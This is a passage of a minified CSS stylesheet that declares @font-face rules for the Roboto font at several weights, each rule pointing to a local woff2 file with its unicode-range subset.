format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) 